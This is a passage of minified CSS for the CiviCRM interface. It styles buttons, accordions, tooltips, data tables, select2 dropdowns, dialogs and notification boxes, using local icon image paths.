.ui-tabs-nav li a{padding:5px !important}.crm-container .crm-tab-button a em{color:#555;font-style:normal}#crm-container div.ui-accordion-content{padding:.5em 1em !important}#crm-container .ui-tabs-panel{padding:4px;min-height:12em}#crm-container div.contact_details{padding:4px;line-height:1.4em;clear:both}.crm-container .crm-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}.crm-container div.crm-clear{clear:both;margin-bottom:1px;background-color:#fafafa;font-size:11px}#crm-container div.buttons{text-align:right;margin:8px 0 0;padding:4px 4px 2px 0;background-color:#fff;border:none}#crm-container div.buttons input,#crm-container div.buttons select{font-size:.9em;vertical-align:top !important}#crm-container div.buttons #actions{text-align:left;float:left}#crm-container div.buttons ul#actions{list-style-type:none;padding-left:0}#crm-container div.buttons #actions li{float:left;padding:0;margin:0 5px 0 0}#crm-container div.crm-case-dashboard-buttons{height:33px}#crm-container div.crm-case-dashboard-switch-view-buttons{float:right}.crm-container a.crm-event-feed-link{margin:0 1ex;color:#52534d;display:inline-block;font-size:10px;padding:2px 2px 0;vertical-align:bottom}.crm-container a.crm-event-feed-link:hover{color:#2786c2}.crm-container table.criteria-group{margin-bottom:.1em}#crm-container .separator{border-bottom:solid 2px #ccc}#crm-container .report-layout{border:none}#crm-container .reports-header-right{text-align:right}#crm-container .report-contents{background-color:#f5f5f5;border:1px solid #cdcdc3;padding:4px;width:20%;white-space:normal;font-size:.95em}#crm-container .report-contents-right{border:1px solid #cdcdc3;padding:4px;font-size:.95em;text-align:right}#crm-container table.report-layout td{padding:4px;border-bottom:1px solid #cdcdc3;vertical-align:top}#crm-container table.report-layout tr{font-size:.95em}#crm-container .report-label{text-align:right;font-weight:700}#crm-container table.report-layout th.report-contents{background-color:#f5f5f5}#crm-container table.report-layout th.statistics{width:5%;white-space:nowrap}.crm-container .report-pager .crm-pager-nav a{color:#000}#crm-container table.view-layout{margin:0;border-collapse:collapse;border:0 none}#crm-container table.view-layout .label{color:DimGray;font-size:.95em;vertical-align:top;font-weight:700;margin-right:10px;background-color:#eee;width:20%}#crm-container th.contriTotalRight{border-right:1px solid #999}#crm-container th.contriTotalLeft{border-left:1px solid #999}.crm-container .timeEntry_control{vertical-align:middle;margin-left:2px}* html .timeEntry_control{margin-top:-4px}.crm-container .ui-datepicker{width:17em;padding:.2em .2em 0;z-index:9999 !important}#crm-container .order-icon{height:15px;width:10px;padding-top:4px;padding-right:4px;display:inline-block}
.crm-container .crm-submit-buttons,.crm-container .action-link{height:27px;margin:4px 0 4px 2px}.crm-container .register_link-top{float:right;margin-left:8px}.crm-container .crm-clear-link{margin-left:.5em}.crm-container .crm-button-type-cancel,.crm-container .crm-button-type-back{margin-left:20px}.wp-core-ui .crm-container .button{min-height:0}.crm-container a.button,.crm-container a.button:link,.crm-container a.button:visited,.crm-container .ui-dialog-buttonset .ui-button,.crm-container .crm-button{text-shadow:0 1px 0 #000;background:#696969;color:#fff;font-size:13px;font-weight:400;margin:0 6px 0 0;padding:2px 6px;text-decoration:none;cursor:pointer;border:1px solid #3e3e3e;display:block;float:left;overflow:hidden;line-height:135%;border-radius:3px}.crm-container .crm-button:hover,.crm-container .crm-button:focus,.crm-container .ui-dialog-buttonset .ui-button:hover,.crm-container .ui-dialog-buttonset .ui-button:focus,.crm-container a.button:hover,.crm-container a.button:focus{background:#3e3e3e}.crm-container .crm-button-disabled,.crm-container .crm-button.crm-button-disabled,.crm-container .ui-dialog-buttonset .ui-button[disabled],.crm-container .crm-button[disabled]{opacity:.6;cursor:default}.crm-container .ui-dialog-buttonpane{background:linear-gradient(to bottom,#f2f2f2 0%,#fff 35%)}.crm-container .ui-dialog-buttonset .ui-button .ui-icon{background-image:url(/sites/all/modules/contrib/civicrm/i/icons/jquery-ui-FFFFFF.png)}.crm-container .ui-dialog-buttonset .ui-button .ui-icon[class*=" fa-"]{margin-top:0}.crm-container input#_qf_Register_upload_express,.crm-container input#_qf_Payment_upload_express,.crm-container input#_qf_Main_upload_express{background:0 0;margin:0;padding:0;border:none}#crm-participant-wrapper,#crm-event-links-wrapper,#crm-contribpage-links-wrapper,#crm-create-new-wrapper{position:relative;float:left}#crm-event-links-list,#crm-contribpage-links-list,#crm-create-new-list,#crm-contact-actions-list,#crm-participant-list{position:absolute;display:none;top:24px;width:220px;left:0;z-index:15}#crm-create-new-list{width:160px}#crm-event-links-list .crm-event-info ul,#crm-event-links-list .crm-event-test ul,#crm-event-links-list .crm-event-live ul,#crm-contribpage-links-list .crm-contribpage-contribution ul,#crm-contribpage-links-list .crm-contribpage-test ul,#crm-contribpage-links-list .crm-contribpage-live ul,#crm-participant-list .crm-participant-counted ul,#crm-participant-list .crm-participant-not-counted ul,#crm-participant-list .crm-participant-listing ul,#crm-create-new-list ul{width:auto;margin:0;padding:0}.ac_results ul li{background-image:url('')}.crm-container .ui-icon,.crm-container .icon{background-image:url(/sites/all/modules/contrib/civicrm/i/icons/jquery-ui-52534D.png)}.crm-container .icon{height:16px;width:16px;float:left;text-indent:-10000px}.crm-container span.icon,.crm-container a.ui-icon{float:none;display:inline-block}.crm-container .button .icon,.crm-container a.invoiceButton .icon,.crm-container .crm-button .icon,.crm-accordion-header .icon{position:relative;top:-2px;background-image:url(/sites/all/modules/contrib/civicrm/i/icons/jquery-ui-FFFFFF.png)}.crm-container span.crm-button .icon{margin-top:3px}.crm-container .button .icon{float:left;display:block;margin-right:3px;top:-1px}.crm-container .button .icon.css_right{float:right;margin-right:0;margin-left:3px}.crm-container .delete-icon{background-position:-176px -96px}.crm-container .red-icon,.crm-container a:hover .icon.delete-icon,.crm-container .crm-button:hover .icon.ui-icon-trash,.crm-container .crm-hover-button:hover .icon.ui-icon-trash,.crm-container span:hover>.icon.delete-icon{background-image:url(/sites/all/modules/contrib/civicrm/i/icons/jquery-ui-8A1F11.png)}.crm-container a .crm-i,.crm-container a:link .crm-i,.crm-container a:visited .crm-i,.crm-container a:active .crm-i,.crm-container a:hover .crm-i,.crm-container a .ui-icon[class*=" fa-"],.crm-container a:link .ui-icon[class*=" fa-"],.crm-container a:visited .ui-icon[class*=" fa-"],.crm-container a:active .ui-icon[class*=" fa-"],.crm-container a:hover .ui-icon[class*=" fa-"]{color:inherit}
a.crm-i:hover{text-decoration:none}.crm-container a:hover .crm-i.fa-trash,.crm-container .crm-button:hover .crm-i.fa-trash,.crm-container .crm-hover-button:hover .crm-i.fa-trash,.crm-container span:hover>.crm-i.fa-trash,.crm-i.crm-i-red{color:#8a1f11}.crm-i.crm-i-blue{color:#6177d5}.crm-i.crm-i-green{color:#86c661}.crm-container a.helpicon{opacity:.8}.crm-submit-buttons .helpicon{float:left;padding-right:6px}.crm-container a.helpicon:hover,.crm-container a.helpicon:focus{opacity:1}.crm-container a.helpicon:before{content:"\f059"}div.crm-accordion-header a.helpicon{color:inherit}div.crm-master-accordion-header a.helpicon{color:#2786c2}.crm-container .crm-icon{background-image:url(/sites/all/modules/contrib/civicrm/i/item_sprites.png);margin:2px 4px 0 0;text-indent:-10000px}.select2-results .select2-highlighted .Individual-icon,.crm-container .Individual-icon{background-position:0 0}.select2-results .select2-highlighted .Organization-icon,.crm-container .Organization-icon{background-position:-48px 0}.select2-results .select2-highlighted .Household-icon,.crm-container .Household-icon{background-position:-32px 0}.crm-container .Group-icon{background-position:-16px 0}.select2-results .Individual-icon,.crm-container .Individual-subtype-icon{background-position:0 -48px}.select2-results .Household-icon,.crm-container .Household-subtype-icon{background-position:-32px -48px}.select2-results .Organization-icon,.crm-container .Organization-subtype-icon{background-position:-48px -48px}.crm-container .Activity-icon{background-position:-64px 0}.crm-container .Case-icon{background-position:-80px 0}.crm-container .Grant-icon{background-position:0 -16px}.crm-container .Contribution-icon{background-position:-16px -16px}.crm-container .Pledge-icon{background-position:-16px -16px}.crm-container .Membership-icon{background-position:-32px -16px}.crm-container .Participant-icon{background-position:0 -32px}.crm-container .Note-icon{background-position:-16px -32px}.crm-container .Relationship-icon{background-position:-32px -32px}.crm-container .crm-accordion-header,.crm-container .crm-collapsible .collapsible-title,.crm-container span.collapsed,.crm-container a.collapsed,.crm-container .crm-expand-row{cursor:pointer}.crm-container .crm-accordion-wrapper{margin-bottom:4px}#crm-container .widget-content .crm-accordion-header{background-color:#efefe5;color:#080808}.crm-container a.crm-expand-row:before,.crm-container a.crm-expand-row:link:before,.crm-container a.crm-expand-row:visited:before{color:#3e3e3e}.crm-container .crm-accordion-header{color:#f5f6f1;font-weight:400;padding:4px 8px;background-color:#5d677b;border-radius:4px 4px 0 0}.crm-container .collapsed .crm-accordion-header{border-radius:4px}.crm-container .crm-accordion-header.active{font-weight:700;background-color:#3e3e3e}.crm-container .crm-accordion-header:hover{background-color:#2f2f2e}#crm-container .widget-content .crm-accordion-header:hover{background-color:#e8e8de}.crm-container .crm-accordion-wrapper .crm-master-accordion-header{background-color:transparent;color:#3e3e3e}.crm-container .crm-accordion-wrapper .crm-master-accordion-header{font-size:16px}.crm-container .crm-master-accordion-header.crm-accordion-header:hover,.crm-container .crm-collapsible .collapsible-title:hover{color:#121a2d}.crm-container .collapsed .crm-accordion-body,.crm-container .crm-collapsible.collapsed .collapsible-title+*{display:none}.crm-container .crm-accordion-header:before,.crm-container .crm-collapsible .collapsible-title:before,.crm-container span.collapsed:before,.crm-container a.collapsed:before,.crm-container .crm-expand-row:before{font-family:"FontAwesome";display:inline-block;width:1em;content:"\f0da";font-size:13px}.crm-container .collapsed .crm-accordion-header:before,.crm-container .crm-collapsible.collapsed .collapsible-title:before,.crm-container span.collapsed:before,.crm-container a.collapsed:before,.crm-container .crm-expand-row:before{content:"\f0da"}.crm-container .crm-accordion-header:before,.crm-container .crm-collapsible .collapsible-title:before,.crm-container span.expanded:before,.crm-container a.expanded:before,.crm-container .crm-expand-row.expanded:before{font-family:"FontAwesome";content:"\f0d7"}
.crm-container .crm-accordion-body{border-radius:0 0 4px 4px;border:1px solid #70716b;border-top:0;padding:4px 0}#crm-container .widget-content .crm-accordion-body{border-color:#e8e8de}.crm-container .crm-master-accordion-header+.crm-accordion-body{border:none;padding:0}#crm-container .widget-content .crm-accordion-body,.crm-container .crm-accordion-body.padded{padding-left:.5em;padding-right:.5em}.crm-container .crm-child-row>td{padding-left:1.8em}.crm-status-box-outer{position:fixed;z-index:99999;right:0;top:0}.crm-status-box-outer.status-start{background:#f8ff03 url(/sites/all/modules/contrib/civicrm/i/animated-overlay.gif)}.crm-status-box-outer .crm-status-box-inner{padding:3px 14px;font-size:13px !important;color:#eee;font-weight:700;text-align:center;background:rgba(94,91,31,.9)}.crm-status-box-outer.status-success .crm-status-box-inner{background:rgba(30,143,36,.7)}.crm-status-box-outer.status-error .crm-status-box-inner{background:rgba(255,7,0,.7)}.crm-container .crm-summary-link{position:relative;z-index:16}.crm-container .crm-tooltip-wrapper{position:absolute;bottom:0;left:-36px;overflow:hidden;z-index:1000;padding-bottom:10px;background:transparent url(/sites/all/modules/contrib/civicrm/i/overlay-pointer.png) no-repeat bottom left;font-size:13px;display:none}.crm-container .crm-tooltip-down .crm-tooltip-wrapper{top:20px;padding-top:10px;background:transparent url(/sites/all/modules/contrib/civicrm/i/overlay-pointer.png) no-repeat top left;overflow:visible}.crm-container .crm-tooltip-active{z-index:20}.crm-container .crm-tooltip-active .crm-tooltip-wrapper{display:block}.crm-container .crm-tooltip{padding:4px;background-color:#2f2f2e;color:#fff;margin-left:11px;min-width:20px;min-height:20px}#crm-container .crm-tooltip table,#crm-container .crm-tooltip table tr td{background-color:#2f2f2e;border:none;color:#fff;word-wrap:break-word}.crm-container .crm-tooltip .crm-summary-group{width:700px;margin-bottom:0}.crm-container .crm-tooltip .crm-report-overlay{width:500px;margin-bottom:0}.crm-container .crm-tooltip .crm-report-overlay thead td{font-weight:700}.crm-container .crm-summary-group h2{padding:2px 4px 0;font-size:14px;color:#fff;margin-bottom:0}.crm-container .crm-summary-group .crm-section .label{text-align:left;width:40%;font-size:11px;color:#a7a7a7;background-color:transparent}.crm-container .crm-summary-group .crm-section .content{margin-left:41%}.crm-container .crm-tooltip table .crm-summary-col-1{width:350px}.crm-container .crm-tooltip table .crm-summary-col-1 div{width:auto}.crm-container .helpIcon{float:right;position:relative;z-index:1;margin-right:45px}#crm-container ul li{list-style-image:none}#crm-container div span.privacy-flag{float:right;font-size:80%}#crm-container .dashboard-elements,#crm-container #membership-listings,#crm-container #premiums-listings,#crm-container #searchForm table{margin:0;border-collapse:collapse;border:0 none}div#crm-container form,div.crm-container form{margin-bottom:0}.crm-container .paging_two_button .ui-button{float:left;cursor:pointer}.crm-container .paging_full_numbers .ui-button{padding:2px 6px;margin:0;cursor:pointer}.crm-container .dataTables_paginate .ui-button{margin-right:-.1em !important}.crm-container .paging_full_numbers{width:350px !important}.crm-container .dataTables_wrapper .ui-toolbar{padding:5px}.crm-container .dataTables_paginate{width:auto}.crm-container .dataTables_info{padding-top:3px}.crm-container div.dataTables_wrapper .ui-widget-header{font-weight:400}.crm-container table.display thead th div.DataTables_sort_wrapper{position:relative;padding-right:20px}.crm-container table.display thead th div.DataTables_sort_wrapper span{position:absolute;top:50%;margin-top:-8px;right:0}.crm-container .dataTables_wrapper{position:relative;clear:both;zoom:1}.crm-container .dataTables_processing{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;background:url(/sites/all/modules/contrib/civicrm/i/loading-overlay.gif) center center no-repeat #fff;opacity:.6;cursor:wait}.crm-container .dataTables_length{width:40%;float:none;padding-bottom:5px}
.crm-container .dataTables_filter{width:50%;float:right;text-align:right}.crm-container .dataTables_info{width:60%;float:left}.crm-container .dataTables_paginate{float:right;text-align:right}.crm-container table.display{margin:0 auto;clear:both;width:100%}.crm-container table.display thead th{padding:3px 18px 3px 10px;border-bottom:1px solid #000;font-weight:700;cursor:pointer}.crm-container table.display thead th.sorting_disabled{cursor:default}.crm-container table.display tfoot th{padding:3px 18px 3px 10px;border-top:1px solid #000;font-weight:700}.crm-container table.display tr.heading2 td{border-bottom:1px solid #aaa}.crm-container table.display td{padding:3px 10px}.crm-container table td.center{text-align:center}.crm-container table.dataTable.display tbody tr>td.sorting_1{background-color:transparent}.crm-container .dataTables_scroll{clear:both}.crm-container .dataTables_scrollBody{*margin-top:-1px;-webkit-overflow-scrolling:touch}.crm-container .top .dataTables_info{float:none}.crm-container .dataTables_empty{text-align:center}.crm-container tfoot input{margin:.5em 0;width:100%;color:#444}.crm-container .crm-datatable-pager-top{padding-top:5px;padding-bottom:25px}.crm-container .crm-datatable-pager-bottom{padding-top:10px;padding-bottom:25px}.crm-container .crm-datatable-pager-top .dataTables_length{float:left}.crm-container .css_right{float:right}.crm-container input.dateplugin,.crm-container input.crm-form-date{width:9em}.crm-container input.crm-placeholder-icon::placeholder{font-family:"FontAwesome";text-align:right}.crm-container input.crm-placeholder-icon::-ms-input-placeholder{font-family:"FontAwesome";text-align:right}.crm-container input.crm-placeholder-icon:-ms-input-placeholder{font-family:"FontAwesome";text-align:right}.crm-container div.batch-update{overflow:visible}#chartData{overflow:auto}#crm-container .signature{width:495px}#crm-container span.cke_skin_kama{border:none}#crm-container .cke_skin_kama .cke_wrapper{background-image:none}#crm-container .crm-title{line-height:1.1;margin-bottom:8px}.crm-container table{border:1px solid #efefef}.crm-container .crm-form-block table{border:none}.crm-container tr.even,.crm-container tr.odd,.crm-container tbody th{border-color:#fff #fff #efefef}.crm-container tr.even-row td,.crm-container tr.odd-row td,.crm-container table.display td,.crm-container table.pagerDisplay td{border-color:#efefef;border-right:1px solid #efefef;border-collapse:collapse}.crm-container .odd-row,.crm-container .odd,tbody.scrollContent{background-color:#fafafa}.crm-container .even-row,.crm-container .even,tbody.scrollContent tr.alternateRow{background-color:#efefef}.crm-container td.checkbox{vertical-align:middle;text-align:center}.crm-container tr.columnheader a.sorting{color:#a7a7a7}.crm-container a.sorting,.crm-container a.sorting_desc,.crm-container a.sorting_asc{color:#a7a7a7;background:url(/sites/all/modules/contrib/civicrm/bower_components/datatables/media/images/sort_both.png) no-repeat left center;padding-left:20px}.crm-container a.sorting_desc,.crm-container a.sorting_asc{color:#000}.crm-container tr a.sorting,.crm-container tr a.sorting_asc,.crm-container tr a.sorting_desc{color:#52534d}.crm-container table thead a.sorting_asc{background:url(/sites/all/modules/contrib/civicrm/bower_components/datatables/media/images/sort_asc.png) no-repeat left center}.crm-container table thead a.sorting_desc{background:url(/sites/all/modules/contrib/civicrm/bower_components/datatables/media/images/sort_desc.png) no-repeat left center}.crm-container table thead a.sorting_asc_disabled{background:url(/sites/all/modules/contrib/civicrm/bower_components/datatables/media/images/sort_asc_disabled.png) no-repeat left center}.crm-container table thead a.sorting_desc_disabled{background:url(/sites/all/modules/contrib/civicrm/bower_components/datatables/media/images/sort_desc_disabled.png) no-repeat left center}.crm-container th.sorting .DataTables_sort_icon{display:none}#crm-container div.contact_details{background-color:transparent}.crm-container table.crm-info-panel td{border-bottom:1px solid #fff}
.crm-container table.crm-info-panel .label{color:#2f2f2f;font-weight:400}.crm-container .disabled,.crm-container .crm-disabled,.crm-container .disabled *,.crm-container .cancelled,.crm-container .cancelled td,.crm-container li.disabled a.ui-tabs-anchor,.crm-container li.crm-count-0 a.ui-tabs-anchor,.crm-container li.crm-count-0 a.ui-tabs-anchor em{color:#999 !important}#crm-container tr.crm-job{text-decoration:none !important}.crm-container table.selector td{border-right:1px dotted #ddd}.crm-container div.contact_panel td,.crm-container table.crm-info-panel td{background-color:#f4f4ed}.crm-container div.contact_panel td.label,.crm-container #customFields div.contact_panel td.label,.crm-container table.crm-info-panel td.label{background-color:#fafafa;width:120px;text-align:left;color:#7a7a60}.crm-container table.crm-info-panel td.label{width:150px}.crm-container .form-layout td.label,.crm-container .form-layout-compressed td.label{width:150px;text-align:right;color:#7a7a60}.crm-container .form-layout td.label,.crm-container form table.report .label,.crm-container form table label,.crm-container form table.report label{color:#3e3e3e}.crm-container a.crm-icon-picker-button{min-width:10em;text-align:inherit;color:#3e3e3e}.crm-container a.crm-icon-picker-button .ui-button-icon{margin:5px 0 5px 5px}.crm-container a.crm-icon-picker-button .ui-button-text{color:#9f9f9f}.crm-container a.crm-icon-picker-button.ui-button-text-only .ui-button-text{padding:.4em .2em}.crm-container .crm-search-tasks,.crm-container .crm-tasks{background-color:#f0f0e8;color:#52534d}#crm-container .crm-tasks table{margin:0}.crm-container .crm-results-block{position:relative}.crm-container del,.crm-container .crm-is_deleted,.crm-container table.caseSelector td.status-urgent,.crm-container .font-red,.crm-container .status-removed,.crm-container .status-overdue,.crm-container .status-fatal,.crm-container .status-hold,.crm-container .status-past,.crm-contact-deceased,.crm-container .status-warning{color:#e43d2b !important}.crm-container div.status,.crm-container #help,.crm-container .help,.crm-container .ui-tabs-panel,.crm-container .crm-content-block,#full-screen-header,.crm-container .crm-pager,.crm-container form .section-hidden-border,.crm-container #search-status,.crm-container .crm-form-block,.crm-container .crm-search-tasks,.crm-container .crm-tasks,.crm-container div.form-item,.crm-container div.messages{border-radius:4px}.ac_results{background:transparent url(/sites/all/modules/contrib/civicrm/i/dropdown-pointer.gif) no-repeat 25px 1px;padding-top:5px;border:none;text-align:left}.ac_results-inner,.crm-participant-list-inner,.crm-event-links-list-inner,.crm-contribpage-links-list-inner,.crm-contact-actions-list-inner{background-color:#2f2f2e;padding:4px}.crm-create-new-list-inner,.crm-create-new-list-inner ul{width:160px!important}.ac_results li a{display:block}.crm-container .ac_results li,.crm-container .ac_results li a,.crm-container .ac_results li a:visited{color:#dfdfdf;text-decoration:none}.ac_results li strong{color:#fff;font-weight:400}.crm-container .ac_results li .icon,.crm-container .ac_results li a .icon,.crm-container .ac_results li a:visited .icon{background-image:url(/sites/all/modules/contrib/civicrm/i/icons/jquery-ui-FFFFFF.png)}.crm-container .ac_results li a:hover .icon{background-image:url(/sites/all/modules/contrib/civicrm/i/icons/jquery-ui-3E3E3E.png)}.ac_results li:hover,.ac_results li:hover a,.ac_results li a:hover{background-color:#f5f6f1;color:#666}.crm-container .ac_results li:hover strong{color:#000}.crm-container .ui-autocomplete-loading{background:#fff url(/sites/all/modules/contrib/civicrm/i/loading.gif) no-repeat right center}.crm-container div.select2-container{min-width:6em;font-size:11px}.crm-container .select2-container-multi .select2-choices:before{background:url(/sites/all/modules/contrib/civicrm/bower_components/select2/select2.png) no-repeat scroll 0 -4px;content:"";display:block;height:15px;position:absolute;right:0;top:5px;width:20px}.crm-container .select2-container-multi.select2-container-active .select2-choices:before,.crm-container .select2-container-multi.crm-ajax-select .select2-choices:before{background-position:right -26px}
.crm-container .select2-container.select2-container-disabled .select2-choice .select2-arrow b{visibility:hidden}.crm-container .select2-container-multi.loading .select2-choices:before,.crm-container .select2-container.loading .select2-choice .select2-arrow b{background:url(/sites/all/modules/contrib/civicrm/i/loading.gif) no-repeat center center !important;visibility:visible}.crm-container .select2-container-multi .select2-choices{min-height:25px}.crm-container .select2-container-multi .select2-choices .select2-search-choice{padding:2px 5px 2px 18px}.crm-container .select2-container-multi .select2-choices .select2-search-field input{padding:4px;min-height:unset}.crm-container .select2-search-choice-close{top:2px}.crm-container .select2-container .select2-choice abbr{top:6px}.crm-container .select2-container .select2-choice>.select2-chosen{font-size:1.1em}.crm-container .crm-ajax-select .select2-arrow b{background-position:-39px -22px}.crm-container .select2-dropdown-open .select2-choice .select2-arrow b{background-position:-18px 1px}.select2-drop .crm-entityref-links{border-top:1px solid #d3d3d3;margin-top:9px}.select2-drop .crm-entityref-filters{margin-top:4px}.select2-drop .crm-entityref-filters select,.select2-drop .crm-entityref-filters input{border-radius:3px;border:1px solid #f2f2f2;background-color:#f6f6f6;color:#494949;font-size:11px;max-width:60%}.select2-drop .crm-entityref-filters select:hover,.select2-drop .crm-entityref-filters select:focus,.select2-drop .crm-entityref-filters select.active,.select2-drop .crm-entityref-filters input{border:1px solid gray}.select2-drop .crm-entityref-filter-value{margin-left:1em}.select2-drop .crm-entityref-filters input{padding-left:.5em;background-color:#fefefe}.crm-container .select2-results{font-size:12px;padding:0;text-align:left}.crm-container .select2-results li,.crm-container .select2-results .crm-select2-row,.crm-container .select2-results .crm-select2-row-description p{padding:0;margin:0}.crm-container .select2-results .crm-select2-row .crm-select2-row-label{font-size:1.1em}.crm-container .select2-results .crm-select2-row-description p{font-size:.8em;line-height:1.5em;color:#696969;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:400}.crm-container .select2-results .select2-highlighted>.select2-result-label .crm-select2-row-description p{color:#f0f0f0}.select2-container .crm-select2-row-description{display:none}.crm-container .select2-results .crm-select2-icon{width:20px;height:100%;float:left}.crm-container .select2-results .crm-select2-icon .crm-icon{width:16px;height:16px;margin:0}.crm-container .select2-results li.select2-no-results{padding-left:4px;padding-top:4px;margin-left:4px}.crm-container .select2-results li{margin:0;padding:0}.crm-container .crm-action-menu .select2-default span.select2-chosen{color:#2786c2}.crm-container .select2-container[class*=" fa-"]:before{display:none}.crm-container .select2-results .select2-result.select2-disabled>.select2-result-label{opacity:.6;cursor:default}.select2-search input{box-sizing:border-box}div.select2-drop.collapsible-optgroups-enabled .select2-result-with-children:not(.optgroup-expanded)>.select2-result-sub>li.select2-result{display:none}div.select2-drop.collapsible-optgroups-enabled .select2-result-with-children>.select2-result-label:before{font-family:FontAwesome;content:"\f0da";display:inline-block;padding-right:3px;vertical-align:middle;font-weight:400}div.select2-drop.collapsible-optgroups-enabled .select2-result-with-children.optgroup-expanded>.select2-result-label:before{content:"\f0d7"}span.crm-select-item-color{display:inline-block;width:.8em;height:.7em;border-radius:2px;border:1px solid grey}.crm-container .ui-progressbar-value{background-image:url(/sites/all/modules/contrib/civicrm/packages/jquery/css/images/pbar-ani.gif)}.crm-container.ui-dialog{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.6)}.crm-container.ui-dialog.ui-resizable:before{display:block;content:" ";width:16px;height:16px;background:url(/sites/all/modules/contrib/civicrm/i/icons/jquery-ui-52534D.png) no-repeat -80px -224px;position:absolute;bottom:0;right:0}
.crm-container .ui-dialog-titlebar.ui-widget-header{background:#5d677b;color:#f5f6f1}.crm-container .ui-dialog-title{background:url(/sites/all/modules/contrib/civicrm/i/item_sprites.png) no-repeat scroll -79px -47px;margin-left:-5px;padding-left:25px}.crm-container .ui-dialog-titlebar .ui-button{background-color:transparent;background-image:none;border:1px none;color:inherit}.crm-container .ui-dialog-titlebar .ui-button:hover{background-color:#cdcdcd;color:#555}#tagtree ul{list-style:none;margin:0;padding:0}.crm-container .crm-row-ok{background-color:#efffe7;border-bottom:1px solid #ccc}.crm-container .crm-row-error{background-color:#ffecec;border-bottom:1px solid #ccc}.crm-container table.row-highlight tr:hover,.crm-container .crm-row-selected{background-color:#ffc}.crm-container table.row-highlight tr.even-row:hover,.crm-container table.row-highlight tr.even:hover,.crm-container .even-row.crm-row-selected,.crm-container .even.crm-row-selected{background-color:#fffdb2}#crm-container .crm-socialnetwork{margin-top:1em}#crm-container .crm-fb-tweet-buttons{width:93%}.crm-container ul.crm-checkbox-list{list-style:none;margin:0;padding:0;background-color:#fff;border:1px solid #a5a5a5;width:300px;max-width:100%;max-height:300px;overflow-y:auto}.crm-container ul.crm-checkbox-list li{position:relative;margin:0;padding:0}.crm-container ul.crm-checkbox-list li input{position:absolute;left:5px;top:4px}.crm-container ul.crm-checkbox-list li label{display:block !important;padding:2px 0 2px 22px;margin:0;word-break:break-all}.crm-container ul.crm-checkbox-list li:nth-child(even) label{background-color:#fafafa}.crm-container ul.crm-checkbox-list li input:checked+label{background-color:#ffc}.crm-container ul.crm-checkbox-list li:nth-child(even) input:checked+label{background-color:#fffdb2}.crm-container ul.crm-sortable-list li label{padding-left:40px;cursor:move}.crm-container ul.crm-sortable-list li label:after{display:block;font-family:"FontAwesome";content:"\f047";position:absolute;left:4px;top:2px;font-size:10px;color:grey}.crm-container ul.crm-sortable-list li:hover label:after{color:inherit}.crm-container ul.crm-checkbox-list.crm-sortable-list li input{left:23px}.crm-container span.batch-edit,.crm-container span.batch-valid,.crm-container span.batch-invalid{padding:2px 9px 2px 3px;margin:2px 2px 3px;cursor:pointer;background-position:-66px -114px;background-image:url(/sites/all/modules/contrib/civicrm/i/icons/jquery-ui-3E3E3E.gif)}.crm-container span.batch-valid{background-position:-322px -143px}.crm-container span.batch-invalid{background-position:-258px -143px}.crm-container #Entry ul#errorList{display:none}.crm-container table.batch-totals{border:1px solid #7a7a60 !important;margin-top:10px !important}.crm-container .crm-grid-table{display:table;border-collapse:collapse;border:1px solid #7a7a60;background-color:#fff;margin:10px 3px 10px !important}.crm-container .crm-batch-entry-table{border-right:2px solid #7a7a60 !important}.crm-container .crm-grid-row,.crm-container .crm-grid-header{display:table-row}.crm-container .crm-grid-header{white-space:nowrap}.crm-container .crm-grid-cell{display:table-cell;border-right:1px solid #efefef;padding:2px;vertical-align:top}.crm-container .replace-plain,.crm-container textarea,.crm-container select.crm-form-multiselect{border:1px solid #999}.crm-container .replace-plain{cursor:pointer;background:rgba(255,255,255,.6);min-height:1.4em;position:relative;padding:.4em 1.5em .3em .4em}.crm-container .replace-plain p{padding:.2em 0;margin:0}.crm-container .replace-plain:focus,.crm-container .replace-plain:hover{box-shadow:0 0 3px rgba(0,0,0,.15);background:rgba(255,255,255,.8)}.crm-container .replace-plain:before{content:"\f040";position:absolute;top:.4em;right:.5em;opacity:.5}.crm-container .crm-editable-disabled,.crm-container .crm-editable-enabled{padding-left:2px;border:2px dashed transparent}.crm-container .crm-editable-textarea-enabled{white-space:normal}.crm-container .crm-editable-enabled:hover{border:2px dashed #d1d1d1;cursor:pointer}.crm-container .crm-editable-enabled.crm-editable-editing:hover{border:2px dashed transparent;cursor:auto}
.crm-container span.crm-editable-textarea-enabled{width:96%}.crm-container span.crm-editable-disabled,.crm-container span.crm-editable-enabled{display:inline-block !important;padding-right:2px;min-height:1em;min-width:3em}.crm-container .crm-editable-enabled .crm-i{opacity:.5}.crm-container .replace-plain a:active:before,.crm-container .replace-plain:focus:before,.crm-container .replace-plain:hover:before,.crm-container .crm-editable-enabled:hover .crm-i{opacity:1}.crm-container .crm-editable-saving{background:#ffffcc!important;opacity:.8}.crm-container h2.crm-editable-enabled input{min-height:1.4em}.crm-container .crm-editable-textarea-enabled textarea{min-height:5em}.crm-editable-form{margin:0 !important;padding:0 !important;width:auto !important;position:relative;overflow:visible}.crm-editable-form input,.crm-editable-form textarea{margin-bottom:0;padding-bottom:0}.crm-editable-form button{position:absolute;bottom:-22px;left:0;text-align:center;height:23px;width:32px;z-index:1}.crm-editable-form button[type=cancel]{left:32px}.crm-container .field-action{word-wrap:normal}.crm-container .field-action span.btn-slide{padding-left:0;padding-right:11px}#crm-container .crm-group-parent td.crm-group-name{padding-left:20px;text-indent:-20px}#crm-container .crm-group-child td.crm-group-name.level_2{padding-left:40px;text-indent:-20px}#crm-container .crm-group-child td.crm-group-name.level_3{padding-left:60px;text-indent:-20px}#crm-container .crm-group-name span.crm-editable-enabled{text-indent:0}#crm-container div.crm-row-parent-name{padding:3px 0 0 .5em;opacity:.75}#crm-container td span.show-children,#crm-container td span.crm-no-children{padding-left:20px}#crm-notification-container{width:350px;position:fixed;top:45px;right:15px;z-index:999999}#crm-notification-container div.ui-notify-message{padding:10px;margin-bottom:15px;color:#fff;border-radius:8px;max-height:600px;overflow:auto}#crm-notification-container div.ui-notify-message h1{font-size:14px;margin:0;padding:4px;font-weight:700;color:#fff}#crm-notification-container div.ui-notify-message p{margin:3px 0;padding:0;line-height:18px}#crm-notification-container div.ui-notify-message:last-child{margin-bottom:0}#crm-notification-container div.ui-notify-message-style{background:rgba(0,0,0,.8);box-shadow:0 0 6px #000}.crm-container div.ui-notify-message-style a,.crm-container div.ui-notify-message-style a:link{color:#ccd0ff;text-decoration:underline}.crm-container 